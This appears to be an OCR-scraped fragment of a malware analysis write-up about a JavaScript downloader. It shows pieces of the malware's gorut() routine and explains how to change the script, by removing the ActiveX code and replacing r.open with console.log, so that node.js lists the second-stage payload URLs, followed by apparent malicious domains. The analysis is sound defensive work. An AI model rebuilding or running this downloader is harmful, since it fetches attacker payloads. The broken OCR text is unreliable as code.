
}
if
(
1
==
 E
)
break
;
}
}
key 
=
"f5"
,
gorut
(
""
)
,
gorut
(
"&pdf=search"
)
;
Removing a few lines in
routine of the download
gorut()
script allows to print out download links for the two payloads it
attempts to get. Basically you need to remove the ActiveX code
and modify
to
function removing the
r.open
console.log
parameter. Running this in node.js will give us a list of
!1
payload downloads for the second stage.
function
gorut
(
e
)
{
var
 t 
=
"14-MASOOM.COM JLINKSMS.COM CHEAP